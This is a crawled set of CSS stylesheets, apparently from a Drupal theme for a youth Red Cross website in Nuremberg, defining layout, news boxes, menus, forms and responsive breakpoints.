.image-hover{display:inherit;}.image-swap.hovered .image-main{display:none;}.image-main,.image-hover,.views-field-field-hintergrundgrafik{line-height:0;}.hovered .newsblocktitle,.hovered .newsblockdate,.hovered .blocktext{color:#fff !important;}.blocktext{padding:5%;position:absolute;top:0;width:90%;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;}.newsboxdate{border-bottom:1px solid #f2e5b6;color:#00909b;font-size:70%;font-weight:900;padding-bottom:3px;text-transform:uppercase;}.newsboxtitle{font-size:115%;text-transform:uppercase;font-weight:900;padding-top:5px;}.newsboxtitle a{color:#00909B;}.newsboxtitle a:hover{}.featurebox{position:relative;margin-bottom:0;}.featureboxtitle{color:#fff;font-size:2.4em;font-weight:900;line-height:1.15em;padding:10px 10px 10px 25px;position:absolute;text-shadow:1px 1px 3px #777;text-transform:uppercase;top:10px;}.featureboxtitle a{color:#fff;}.featureboxtitle a:hover{color:#fff;text-decoration:underline;}.featureboxtext{font-size:120%;padding:10px;position:absolute;top:55px;color:#fff;}.featureboxlink{bottom:10px;padding:10px;position:absolute;}.news-teaser-block .featureboxlink a{color:#fff;font-size:1.4em;font-weight:900;background:rgba(0,0,0,0) url(/sites/all/themes/jrk_subtheme/css/images/linkiconlightneg.png) no-repeat scroll left center;text-shadow:1px 1px 3px #888;padding:5px 0 5px 50px;}.news-teaser-block .featureboxlink{bottom:10px;padding:10px 10px 8px 12px;position:absolute;}.box-finder .featureboxlink a{color:#fff;font-size:1.4em;font-weight:900;background:rgba(0,0,0,0) url(/sites/all/themes/jrk_subtheme/css/images/linkiconlightneg.png) no-repeat scroll left center;padding:5px 0 5px 50px;}.box-finder .featureboxlink{bottom:10px;padding:10px 10px 8px 12px;position:absolute;}.first-aid .featureboxlink a{background:rgba(0,0,0,0) url(/sites/all/themes/jrk_subtheme/css/images/linkiconlightneg.png) no-repeat scroll left center;color:#fff;font-size:1.4em;font-weight:900;padding:5px 0 5px 50px;}.first-aid .featureboxlink{bottom:10px;margin-left:52px;padding:10px 10px 8px 12px;position:absolute;text-indent:-50px;}.baffbox{background:#e3a84a;background:url([data-uri]);background:-moz-linear-gradient(top,#e3a84a 0%,#d98606 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#e3a84a),color-stop(100%,#d98606));background:-webkit-linear-gradient(top,#e3a84a 0%,#d98606 100%);background:-o-linear-gradient(top,#e3a84a 0%,#d98606 100%);background:-ms-linear-gradient(top,#e3a84a 0%,#d98606 100%);background:linear-gradient(to bottom,#e3a84a 0%,#d98606 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e3a84a',endColorstr='#d98606',GradientType=0);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;position:relative;margin-left:1.6% !important;}.baffboxoverlay{bottom:5px;position:absolute;right:20px;}.baffbox .bafflink{color:#fff;}.baffbox .bafflink a{color:#fff;}.farbhintergrund,.Farbhintergrund{background:#e3a84a;background:url([data-uri]);background:-moz-linear-gradient(top,#e3a84a 0%,#d98606 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#e3a84a),color-stop(100%,#d98606));background:-webkit-linear-gradient(top,#e3a84a 0%,#d98606 100%);background:-o-linear-gradient(top,#e3a84a 0%,#d98606 100%);background:-ms-linear-gradient(top,#e3a84a 0%,#d98606 100%);background:linear-gradient(to bottom,#e3a84a 0%,#d98606 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e3a84a',endColorstr='#d98606',GradientType=0);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;position:relative;}#block-views-news-block-5{margin-left:0;margin-bottom:0;}#block-views-news-block-5 .col{float:none;}#block-views-news-block-6{float:left;margin-top:6px;}.linkbox{position:relative;margin-bottom:0;}.bildhintergrund .linkboxtitle,.Bildhintergrund .linkboxtitle{color:#00909B;font-size:115%;text-transform:uppercase;font-weight:900;padding:10px 15px 0;text-shadow:4px 4px 12px #fff;}.linkboxtitle{color:#fff;font-size:115%;text-transform:uppercase;font-weight:900;padding:10px 20px 0;}.linkboxtext{color:#fff;font-size:0.9em;line-height:1.4em;padding:0 20px 10px 20px;}.bildhintergrund .linkboxtext p,.Bildhintergrund .linkboxtext p{margin-bottom:0;color:#00909B;}.bildhintergrund .linkboxtext,.Bildhintergrund .linkboxtext{color:#fff;font-size:0.9em;line-height:1.4em;padding:0 15px 10px 15px;}.linkboxtext p{margin-bottom:0;}.linktextbox{position:absolute;top:20px;}.bildhintergrund .linktextbox,.Bildhintergrund .linktextbox{top:2px;}.bildhintergrund img,.Bildhintergrund img{opacity:0.8;}.farbhintergrund .linktextbox a:hover,.Farbhintergrund .linktextbox a:hover{text-decoration:none;}.bildhintergrund .linktextbox a:hover,.Bildhintergrund .linktextbox a:hover{text-decoration:none;}.farbhintergrund .linktextbox a:hover > .linkboxtitle,.farbhintergrund .linktextbox a:hover > .linkboxtext{text-decoration:underline;color:#fff;}.bildhintergrund .linktextbox a:hover > .linkboxtitle,.bildhintergrund .linktextbox a:hover > .linkboxtext{text-decoration:underline;color:#00909B;}.Farbhintergrund .linktextbox a:hover > .linkboxtitle,.Farbhintergrund .linktextbox a:hover > .linkboxtext{text-decoration:underline;color:#fff;}.Bildhintergrund .linktextbox a:hover > .linkboxtitle,.Bildhintergrund .linktextbox a:hover > .linkboxtext{text-decoration:underline;color:#00909B;}.linkboxlink{bottom:10px;position:absolute;right:10px;}.iconlightneg{background:rgba(0,0,0,0) url(/sites/all/themes/jrk_subtheme/css/images/linkiconlightneg.png) no-repeat scroll 0 0;bottom:7px;height:36px;position:absolute;right:7px;text-indent:-9999px;width:36px;}#block-views-news-block-5 .views-row-last{margin-top:7.7%;margin-bottom:0;}#block-views-news-block-6 .views-row-first{margin-left:0%;}.file-icon{border-radius:0px !important;}.mmenu-nav.mm-basic{background:rgba(0,0,0,0) linear-gradient(to bottom,#4ba4aa 0%,#058088 100%) repeat scroll 0 0;box-shadow:0 0 0 rgba(0,0,0,0.5) !important;color:#fff;font-family:Lato,Helvetica,sans-serif;font-size:12px;text-shadow:0 0px #333333;z-index:10000;}.mmenu-nav.mm-basic > .mm-header{background:rgba(0,0,0,0) linear-gradient(to bottom,#4ba4aa 0%,#48a1a9 100%) repeat scroll 0 0;border-color:#242a37;color:#fff;height:60px;line-height:60px;}.mmenu-nav.mm-basic > .mm-list li.mmenu-expanded .mmenu-block-expanded{background:rgba(0,0,0,0) linear-gradient(to bottom,#4ba4aa 0%,#48a1a9 100%) repeat scroll 0 0;padding:15px 10px !important;}.mmenu-nav.mm-basic > .mm-footer{background:#48a1a9 none repeat scroll 0 0;color:#fff;font-size:1.25em;height:40px;line-height:40px;padding:0;text-align:center;}.mm-selected{background:#52b4bd none repeat scroll 0 0;}.mm-list{font-size:20px;}.mm-list > li > a,.mm-list > li > span{padding:4px 20px 0 0;}.mm-list a.mm-subclose{margin-top:-20px;padding-bottom:15px;padding-top:35px;text-indent:20px;}.mmenu-nav.mm-basic > .mm-list li{border-bottom:0px solid #242a37;border-top:0px solid #404857;}.mmenu-nav.mm-basic > .mm-list li{border-top:1px solid #404857;}.mmenu-mm-list-mlid-218{border-top:0px !important;}body .mmenu-nav.mm-basic .mm-subclose:before{border-left:2px solid;margin-bottom:-5px;}.mmenu-nav.mm-basic em.mm-counter{color:#fff;font-size:1em;right:36px;}.mainmenujrk{border-bottom:1px solid red;}.newslistimage{max-width:280px;float:left;margin-right:12px}.lehrgangrow h3{margin-bottom:12px;}.lehrgangrow p{margin-bottom:6px;padding-right:120px;}.lehrgangrow{border-bottom:1px dotted #00909B;padding-bottom:12px;}.lehrgangrow .date-display-range,.lehrgangrow .date-display-single{font-size:14px;color:#343b3c;font-weight:700;}.ausbildung{background:url(/sites/all/themes/jrk_subtheme/css/images/juleica_ausbildung_icon100.png);background-repeat:no-repeat;background-position:right bottom 7px;}.fortbildung{background:url(/sites/all/themes/jrk_subtheme/css/images/juleica_fortbildung_icon100.png);background-repeat:no-repeat;background-position:right bottom 7px;}.baffrow{border-left:1px solid #ccc;margin-bottom:24px;max-width:560px;min-height:210px;padding:0 10px;position:relative;clear:left;}.baffbox1{float:left;margin:0 12px 0 0;min-width:260px;}.linkiconbox{position:absolute;right:150px;}.baffdate{font-size:0.7em;margin-bottom:10px;}.bafftitel{font-size:2.3em;margin-bottom:-10px;}.baff_titleimage{float:left;margin-left:12px;margin-right:24px;max-width:120px;}.baffrow ul{padding-left:15px;}.baffrow .field-body{clear:left;font-size:0.7em;color:#00909B;}.epaperlink{float:left;}.epaperlink a{background:url(/sites/all/themes/jrk_subtheme/css/images/epaper.png);height:64px;width:64px;text-indent:-9999px;position:absolute;}.pdflink a span.file{display:none;}.pdflink a{background:url(/sites/all/themes/jrk_subtheme/css/images/pdf.png);height:64px;width:64px;text-indent:-9999px;position:absolute;margin-left:76px;}.pdflink > a:focus,.epaperlink > a:focus{outline:medium none;}.file-size{display:none;font-size:0.6em;}.printnodes .block-title{float:left;margin-top:-10px;}.printnodes .print_html{margin-left:0.2em;}.nodeteaserimages{float:left;}.field-name-field-titelzeile{margin-top:30px;font-size:120%;font-weight:900;}.node-aktuelle-baff .field-titelbild{float:left;margin-right:12px;}.hl-h2{font-size:1.5em;font-weight:700;margin-bottom:25px;color:#00909B;}.hl-h3{font-size:1.2em;font-weight:700;margin-bottom:20px;color:#00909B;}.hl-h4{font-size:1em;font-weight:700;margin-bottom:15px;color:#00909B;}.paragraphs-item-download{padding:10px;border:1px solid #00909B;border-radius:4px;margin-top:10px;margin-bottom:20px;}.paragraphs-item-bild{margin-bottom:20px;}.paragraphs-item-textblock-mit-bild-links{margin-bottom:20px;}.paragraphs-item-textblock-mit-bild-links .bildcaptiongruppe{max-width:300px;float:left;margin-right:18px;margin-bottom:6px;margin-top:6px;}.paragraphs-item-textblock-mit-bild-rechts .bildcaptiongruppe{max-width:300px;float:right;margin-left:18px;margin-bottom:6px;margin-top:6px;}figcaption{font-size:13px;}.paragraphs-item-textblock,.paragraphs-item-headline{clear:left;}.field-galeriebild .field-item{float:left;margin-right:6px;}.paragraphs-item-bildgalerie{float:left;padding:10px;}.wrapper{width:90%;max-width:800px;margin:30px auto;}.acinner{padding:0px;}.st-accordion{width:100%;min-width:260px;margin:0 auto;}.st-accordion ul li{height:100px;border-bottom:1px solid #00909B;border-top:1px solid #fff;overflow:hidden;}.st-accordion ul li:first-child{border-top:none;}.st-accordion ul li > a{text-shadow:1px 1px 1px #fff;font-size:28px;color:#00909B;display:block;position:relative;line-height:100px;outline:none;-webkit-transition:color 0.2s ease-in-out;-moz-transition:color 0.2s ease-in-out;-o-transition:color 0.2s ease-in-out;-ms-transition:color 0.2s ease-in-out;transition:color 0.2s ease-in-out;}.st-accordion ul li > a span{background:transparent url(/sites/all/themes/jrk_subtheme/images/down.png) no-repeat center center;text-indent:-9000px;width:26px;height:14px;position:absolute;top:50%;right:10px;margin-top:-7px;opacity:1;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.st-accordion ul li > a:hover{color:#d78400;}.st-accordion ul li.st-open > a{color:#d78400;}.st-accordion ul li.st-open > a span{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg);right:10px;opacity:1;}.st-content{padding:5px 0px 30px 0px;}.st-content p{font-size:16px;line-height:28px;padding:0px 4px 15px 4px;}.st-content li{font-size:16px;line-height:22px;padding:0 4px 4px;}.st-content img{width:125px;border-right:1px solid #fff;border-bottom:1px solid #fff;}.st-content.field-inhalt.view-mode-full li{border:medium none;height:auto;list-style-image:inherit;list-style-type:initial;overflow:visible;}@media screen and (max-width:320px){.st-accordion ul li > a{font-size:36px;}}.wrapper.tagclouds{text-align :justify;margin-right:1em;border-top:0px solid #d78400;height:100%;}.tagclouds-term{height:32px;float:left;}.tagclouds{float:left;height:24px;line-height:24px;position:relative;}.tagclouds-term a{margin-right:6px;padding:0 10px 0 20px;background:#d78400;color:#fff;text-decoration:none;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}.tagclouds-term a::before{background:#fff none repeat scroll 0 0;border-radius:2px;box-shadow:-1px -1px 1px #444;content:"";height:4px;left:9px;position:absolute;top:10px;width:4px;}.tagclouds.level1{font-size :0.6em;}.tagclouds.level2{font-size :0.7em;}.tagclouds.level3{font-size :0.8em;}.tagclouds.level4{font-size :0.9em;}.tagclouds.level5{font-size :1em;}.tagclouds.level6{font-size :1.1em;}.tagclouds.level7{font-size :1.2em;}.tagclouds.level8{font-size :1.3em;}.tagclouds.level9{font-size :1.4em;}.tagclouds.level10{font-size :1.5em;}#block-tagclouds-1 .more-link{float:right;margin-top:15px;text-align:right;font-size:1em;}.sb_search{position:relative;margin-top:10px;width:0%;min-width:60px;height:60px;float:right;overflow:hidden;-webkit-transition:width 0.3s;-moz-transition:width 0.3s;transition:width 0.3s;-webkit-backface-visibility:hidden;}.sb-search-input,#sb_search .form-text{position:relative;border:none;outline:none;background:#fff;width:100%;height:60px;margin:0;z-index:10;padding:0px 0px 0px 20px;font-family:inherit;font-size:20px;color:#00909B;}.sb-search-input::-webkit-input-placeholder,#sb_search .form-text::-webkit-input-placeholder{color:#efb480;}.sb-search-input:-moz-placeholder,#sb_search .form-text:-moz-placeholder{color:#efb480;}.sb-search-input::-moz-placeholder,#sb_search .form-text::-moz-placeholder{color:#efb480;}.sb-search-input:-ms-input-placeholder,#sb_search .form-text:-ms-input-placeholder{color:#efb480;}.sb-icon-search,.sb-search-submit,#sb_search .form-submit{width:60px;height:60px;display:block;position:absolute;right:0;top:0;padding:0;margin:0;line-height:60px;text-align:center;cursor:pointer;}.sb-search-submit,#sb_search .form-submit{background:#fff;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;color:transparent;border:none;outline:none;z-index:-1;}.sb-icon-search{color:#00909B;background:#fff;z-index:90;font-size:22px;font-family:'icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;}.sb-icon-search:before{content:"\e000";}.sb_search.sb-search-open,.no-js .sb_search{width:250px;}.sb_search.sb-search-open .sb-icon-search,.no-js .sb_search .sb-icon-search{background:#d6d6d6;color:#00909B;z-index:11;}.sb_search.sb-search-open .sb-search-submit,.no-js .sb_search .sb-search-submit,#sb_search .form-submit{z-index:90;}.page-search-node-jrk #page-title,.page-search-node-jrk #search-form{display:none;}.search-results .search-info{font-size:0.85em;margin-bottom:5px;}.search-results .title{font-size:1.2em;margin-bottom:0;}.views-exposed-widget .form-item.form-type-bef-link .active{text-decoration:underline;color:#b05d00}.views-exposed-widget.views-widget-filter-field_bezirk_tid.dependent-options .form-item.form-type-bef-link{border:1px solid #d7d3ca;border-radius:0.35em;float:left;font-size:0.85em;margin:0.15em;padding:0.15em 0.6em;}.views-exposed-widget.views-widget-filter-field_ortskategorie_value .form-item.form-type-bef-link{border:1px solid #d7d3ca;border-radius:0.35em;font-size:0.85em;margin:0.15em;padding:0.15em 0.6em;}.views-exposed-widget.views-widget-filter-field_bezirk_tid.dependent-options{float:none;max-width:70%;}#footer .block-title{color:#fff;text-transform:uppercase;}#block-block-4 .block-content{}.block-newsletter2go{}.nlblock p{color:#e3f0f2;}#footer-left{background:rgba(0,0,0,0) url(/sites/all/themes/jrk_subtheme/css/images/newsletter_bg.png) no-repeat scroll top right;}#n2goResponseArea{}#block-menu-menu-footermenu{border-top:1px solid #fff;}#block-menu-menu-footermenu li{float:left;list-style-image:none;list-style-type:none;padding:10px 20px 0px 0px;}#block-menu-menu-footermenu li a{color:#EBD05D;}#block-menu-menu-footermenu .block-content ul,.block-content ol{padding:0 0 0 0px;}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;background:rgb(245,232,168);background:url([data-uri]);background:-moz-linear-gradient(top,rgba(245,232,168,1) 0%,rgba(227,189,0,1) 100%);background:-webkit-linear-gradient(top,rgba(245,232,168,1) 0%,rgba(227,189,0,1) 100%);background:linear-gradient(to bottom,rgba(245,232,168,1) 0%,rgba(227,189,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5e8a8',endColorstr='#e3bd00',GradientType=0);padding:4px 15px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#00909B;border:0px;font-family:Lato;}#parachute,#birds{position:fixed;}#parachute{bottom:250px;left:170px;}.nodeaddbutton .fa{float:left;margin-right:10px;}.webform-component-select-image .form-radios{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;}.webform-component-select-image .option img{width:50px;}.webform-component-select-image .form-type-radio{-ms-flex-preferred-size:15%;flex-basis:15%;}.fieldset50 .form-text{width:97%;}.fieldset50{background:#dee9de none repeat scroll 0 0;border-radius:8px;border:1px solid #9ebd9e;margin-bottom:36px;}.fieldset50 .form-item{margin-top:0;margin-bottom:0;}.fieldset50 legend,.fieldsetinfo legend{font-weight:700;}.fieldset50 .form-item .description{font-size:0.85em;padding-bottom:24px;}.webform-component-select-image label{font-weight:400;margin-bottom:1em;}#webform-client-form-845 .webform-component-select-image label{font-weight:700;margin-bottom:1em;}#webform-client-form-845 .webform-component-select-image .option img{width:250px;}#webform-client-form-845 .webform-component-select-image .form-type-radio{-ms-flex-preferred-size:25%;flex-basis:25%;}.fieldset150{border-radius:8px;border:1px solid #9ebd9e;margin-bottom:36px;}.fieldset150 .form-item{}.fieldset150 legend,.fieldsetinfo legend{font-weight:700;}.fieldset150 .form-item .description{font-size:0.85em;}.containerpakete .view-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;}#edit-submitted-paket-waehlen{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}.form-item-submitted-paket-waehlen{margin-right:24px;}
.container{width:90%;max-width:1160px}#content-column,.content-column,div.sidebar{float:left;clear:none}.two-sidebars .content-inner{margin-left:25%;margin-right:20%}.sidebar-first .content-inner{margin-left:25%;margin-right:0}.sidebar-second .content-inner{margin-right:20%;margin-left:0}.region-sidebar-first{width:25%;margin-left:-100%}.region-sidebar-second{width:20%;margin-left:-20%}.at-panel .region{display:inline;float:left}.two-brick > .panel-row{float:none}.two-brick > .panel-row > .region,.two-50 > .region,.three-50-25-25 > div.region-three-50-25-25-first,.three-25-50-25 > div.region-three-25-50-25-second,.three-25-25-50 > div.region-three-25-25-50-third,.five-5x20 > .row-1 div.region-five-first,.five-5x20 .row-1 div.region-five-second{width:50%}.two-66-33 > .region-two-66-33-first,.two-33-66 > .region-two-33-66-second,.three-inset-right > .inset-wrapper > div.region-three-inset-right-middle,.three-inset-left > .inset-wrapper > div.region-three-inset-left-middle{width:66.666666%}.two-66-33 > .region-two-66-33-second,.two-33-66 > .region-two-33-66-first,.three-inset-right > .inset-wrapper > div.region-three-inset-right-inset,.three-inset-left > .inset-wrapper > div.region-three-inset-left-inset,.three-3x33 > .region,.five-5x20 > .panel-row > .region{width:33.333333%}.three-inset-right > .region-three-inset-right-sidebar,.three-inset-left > .region-three-inset-left-sidebar,.three-50-25-25 > .region,.three-25-50-25 > .region,.three-25-25-50 > .region{width:25%}.three-inset-right > .inset-wrapper{width:75%;float:left}.three-inset-right > .inset-wrapper > .region,.three-inset-left > .inset-wrapper > .region{width:100%}.three-inset-left > .region-three-inset-left-sidebar,.three-inset-left > .inset-wrapper,.three-inset-left > .inset-wrapper > .region-three-inset-left-middle{float:right}.three-inset-left > .inset-wrapper{width:75%}.six-6x16 > .panel-row{width:33.333333%;float:left}.six-6x16 > .panel-row > .region,.five-5x20 > .panel-row{float:none;display:block;width:100%;clear:both}.four-4x25 > .panel-row > .region,.four-4x25 > .panel-row{width:50%;float:left}


--- FILE ---
content_type: text/css
request_url: https://jrk-nuernberg.de/sites/default/files/css/css_AuG3VED2n2QYGY0ZL8NgP-JDTOsrDj6RoqAwkEq9c6A.css
body_size: 2476
content:
@media only screen and (max-width:320px){.container{width:100%}div#content-column,div.content-inner,.sidebar-first div.content-inner,.sidebar-second div.content-inner,.two-sidebars div.content-inner,div.sidebar,.sidebar-first div.sidebar,.sidebar-second div.sidebar,.two-sidebars div.sidebar,div.region .block{float:none;clear:both;display:block;width:100%;margin-left:0;margin-right:0}.at-panel .region,.at-panel .panel-row,.at-panel .panel-row .region,.at-panel .inset-wrapper{float:none;display:block;width:100%}}@media only screen and (min-width:321px) and (max-width:580px){.container{width:100%}.two-sidebars .content-inner,.one-sidebar .content-inner,.region-sidebar-first,.region-sidebar-second{margin-left:0;margin-right:0}.region-sidebar-first{width:50%}.region-sidebar-second{width:50%}.one-sidebar .sidebar{width:100%}.region-sidebar-first,.region-sidebar-second{overflow:hidden;margin-top:20px;float:left;clear:none}.region-sidebar-first.block,.region-sidebar-second .block{width:100%}.at-panel .region{display:inline;float:left}.two-brick > .panel-row > .region,.two-66-33 > .region,.two-50 > .region,.two-33-66 > .region,.three-inset-right > .inset-wrapper,.three-inset-right > .inset-wrapper > .region,.three-inset-right > .region-three-inset-right-sidebar,.three-inset-left > .inset-wrapper,.three-inset-left > .inset-wrapper > .region,.three-inset-left > .region-three-inset-left-sidebar,.three-50-25-25 > .region,.three-3x33 > .region,.three-25-50-25 > .region,.three-25-25-50 > .region,.six-6x16 > .panel-row > .region,.six-6x16 > .panel-row,.four-4x25 > .panel-row > .region,.four-4x25 > .panel-row,.five-5x20 > .panel-row > .region,.five-5x20 > .panel-row{float:none;display:block;width:100%;clear:both}}@media only screen and (min-width:581px) and (max-width:768px){.container{width:100%}.two-sidebars .content-inner,.one-sidebar .content-inner,.region-sidebar-first,.region-sidebar-second{margin-left:0;margin-right:0}.region-sidebar-first{width:50%}.region-sidebar-second{width:50%}.one-sidebar .sidebar{width:100%}.region-sidebar-first,.region-sidebar-second{overflow:hidden;margin-top:20px;float:left;clear:none}.region-sidebar-first.block,.region-sidebar-second .block{width:100%}.at-panel .region{display:inline;float:left}.two-brick > .panel-row{float:none}.two-brick > .panel-row > .region,.two-50 > .region,.three-50-25-25 > .region-three-50-25-25-second,.three-50-25-25 .region-three-50-25-25-third,.three-3x33 > .region,.four-4x25 > .panel-row > .region,.five-5x20 > .panel-row > div.region{width:50%}.two-66-33 > .region-two-66-33-first,.two-33-66 > .region-two-33-66-second{width:66.666666%}.two-66-33 > .region-two-66-33-second,.two-33-66 > .region-two-33-66-first{width:33.333333%}.three-inset-right > .region-three-inset-right-sidebar,.three-25-50-25 > div.region-three-25-50-25-third,.three-25-25-50 > div.region-three-25-25-50-second{width:25%}.three-inset-right > .inset-wrapper{width:75%;float:left}.three-inset-right > .inset-wrapper > .region,.three-inset-left > .inset-wrapper > .region,.three-50-25-25 > .region-three-50-25-25-first,.three-3x33 > div.region-three-33-first,.three-25-50-25 > .region-three-25-50-25-first,.three-25-25-50 > .region-three-25-25-50-first,.six-6x16 > .panel-row,.four-4x25 > .panel-row,.five-5x20 > div.panel-row,.five-5x20 > div.panel-row > div.region-five-fifth{float:none;display:block;width:100%;clear:both}.three-inset-left > .region-three-inset-left-sidebar{width:25%;float:right}.three-inset-left > .inset-wrapper{width:75%;float:right}.three-25-50-25 > div.region-three-25-50-25-second,.three-25-25-50 > div.region-three-25-25-50-third{width:75%}.six-6x16 > .panel-row > .region{width:50%;float:left}}@media only screen and (min-width:769px) and (max-width:1024px){.container{width:100%}#content-column,.content-column,div.sidebar{float:left;clear:none}.two-sidebars .content-inner{margin-right:45%;margin-left:0}.sidebar-first .content-inner{margin-right:20%;margin-left:0}.sidebar-second .content-inner{margin-right:25%;margin-left:0}.region-sidebar-first{width:20%;margin-left:-45%}.region-sidebar-second{width:25%;margin-left:-25%}.sidebar-first .region-sidebar-first{width:20%;margin-left:-20%}.at-panel .region{display:inline;float:left}.two-brick > .panel-row{float:none}.two-brick > .panel-row > .region,.two-50 > .region,.three-50-25-25 > div.region-three-50-25-25-first,.three-25-50-25 > div.region-three-25-50-25-second,.three-25-25-50 > div.region-three-25-25-50-third,.five-5x20 > .row-1 > .region{width:50%}.two-66-33 > .region-two-66-33-first,.two-33-66 > .region-two-33-66-second,.three-inset-right > .inset-wrapper > div.region-three-inset-right-middle,.three-inset-left > .inset-wrapper > div.region-three-inset-left-middle{width:66.666666%}.two-66-33 > .region-two-66-33-second,.two-33-66 > .region-two-33-66-first,.three-inset-right > .inset-wrapper > div.region-three-inset-right-inset,.three-inset-left > .inset-wrapper > div.region-three-inset-left-inset,.three-3x33 > .region,.five-5x20 > .row-2 > .region{width:33.333333%}.three-inset-right > .region-three-inset-right-sidebar,.three-inset-left > .region-three-inset-left-sidebar,.three-50-25-25 > .region,.three-25-50-25 > .region,.three-25-25-50 > .region{width:25%}.three-inset-right > .inset-wrapper{width:75%;float:left}.three-inset-right > .inset-wrapper > .region,.three-inset-left > .inset-wrapper > .region{width:100%}.three-inset-left > .region-three-inset-left-sidebar,.three-inset-left > .inset-wrapper,.three-inset-left > .inset-wrapper > .region-three-inset-left-middle{float:right}.three-inset-left > .inset-wrapper{width:75%}.six-6x16 > .panel-row{width:33.333333%;float:left}.six-6x16 > .panel-row > .region{float:none;display:block;width:100%;clear:both}.four-4x25 > .panel-row > .region,.four-4x25 > .panel-row{width:50%;float:left}.five-5x20 > .row-1{width:40%}.five-5x20 > .row-2{width:60%}.five-5x20 > .panel-row{float:left}}
@media only screen and (max-width:580px){.col{margin:1% 0 1% 0%;}.span1of5,.span2of5,.span3of5,.span4of5,.span5of5{width:100%;}#block-views-news-block .views-row-first{margin-left:0%;}.baffbox{margin-left:0% !important;}}@media only screen and (max-width:1110px){.bg_front{margin-bottom:-85px;margin-left:auto;margin-right:auto;position:relative;top:-33px;width:570px;left:0;}}@media only screen and (max-width:1560px){#parachute{display:none;}}@media only screen and (max-width:480px){.region[class*="float-blocks"] .block{float:none;width:100%;}}@media only screen and (max-width:768px){.page-node-851 .sidebar{display:none;}}@media only screen and (max-width:320px){.page-node-851 .sidebar{display:none !important;}body{font-size:100%;}h1{font-size:2em;line-height:1em;}.socialmediablock{display:none !important;}#block-search-form{float:right;margin-top:2px;width:150px;margin-bottom:0;}.container{width:90%;}.bg_front{display:none;left:0;margin-bottom:-75px;margin-left:auto;margin-right:auto;position:relative;top:-75px;width:300px;}#startseitenslider{margin:0;}.flex-control-nav{display:none;padding:0 !important;}#block-views-flexslider-startseite-block{margin-bottom:-5px}.front #block-views-news-block .newsbox{height:150px;}.newsboxtitle{font-size:130% !important;font-weight:900;line-height:1.2em;padding-top:5px;text-transform:uppercase;}.baffbox{height:150px;}.featureboxtitle{color:#fff;font-size:1.9em;font-weight:900;line-height:1.15em;padding:10px 10px 10px 25px;position:absolute;text-shadow:1px 1px 3px #777;text-transform:uppercase;top:10px;}.box-finder .featureboxlink a{background:rgba(0,0,0,0) url(/sites/all/themes/jrk_subtheme/css/images/linkiconlightneg.png) no-repeat scroll left center;color:#fff;font-size:1em;font-weight:900;padding:8px 0 8px 50px;}.first-aid .featureboxlink a{background:rgba(0,0,0,0) url(/sites/all/themes/jrk_subtheme/css/images/linkiconlightneg.png) no-repeat scroll left center;color:#fff;font-size:1em;font-weight:900;padding:8px 0 8px 50px;}.baffbox .bafflink{color:#fff;left:14px;position:absolute;top:75px;}.linkiconbox{clear:left;height:72px;position:relative;right:0;}.linkbox{height:150px;}#block-views-news-block-5 .views-row-last{margin-bottom:1.2%;margin-top:2%;}#block-views-news-block-6{float:none;margin-top:6px;}#block-views-news-block-6 .views-row-2,#block-views-news-block-6 .views-row-3{}.Bildhintergrund.linkbox{height:100%;}#footerimagewrapper{clear:left;margin-top:110px;}.wrapper.tagclouds{text-align :justify;margin-right:1em;border-top:0px solid #d78400;height:100%;}.at-mt .at-menu-toggle h2{margin-bottom:5px;}.at-mt .at-menu-toggle h2 a{background:#eee;border:2px solid #ccc;padding:2px 10px;}.at-mt .at-menu-toggle ul.menu li a{background:#eee;border-bottom:1px solid #fff;}#block-menu-block-1{display:none;}#logo img{vertical-align:bottom;width:60px;}.st-accordion{width:100%;min-width:260px;}.st-accordion ul li > a{font-size:20px;}.st-accordion ul li > a{padding-right:40px;line-height:27px;}.st-accordion ul li{border-bottom:1px solid #028da2;border-top:1px solid #fff;height:100%;min-height:60px;overflow:hidden;}.st-accordion .field-titel.view-mode-full{font-size:16px;line-height:24px;padding-right:40px;}.st-accordion ul li > a span{background:transparent url(/sites/all/themes/jrk_subtheme/images/down.png) no-repeat scroll center center;height:14px;margin-top:-7px;opacity:1;position:absolute;right:10px;text-indent:-9000px;top:50%;transition:all 0.2s ease-in-out 0s;width:26px;}#footer-left{float:left;width:100%;max-width:100%;}#footer-right{float:left;width:100%;max-width:100%;}#footer-left{background:rgba(0,0,0,0) url(/sites/all/themes/jrk_subtheme/css/images/newsletter_bg.png) no-repeat scroll right 20px / 50% auto;}.webform-component-select-image .form-type-radio{-ms-flex-preferred-size:40%;flex-basis:40%;}.fieldset150 .form-text{width:97%;}}@media only screen and (min-width:321px) and (max-width:580px){.page-node-851 .sidebar{display:none !important;}body{font-size:100%;}.socialmediablock{display:none !important;}.container{width:90%;}.bg_front{left:0;margin-bottom:-75px;margin-left:auto;margin-right:auto;position:relative;top:-75px;width:300px;}.flex-control-nav{display:none;padding:0 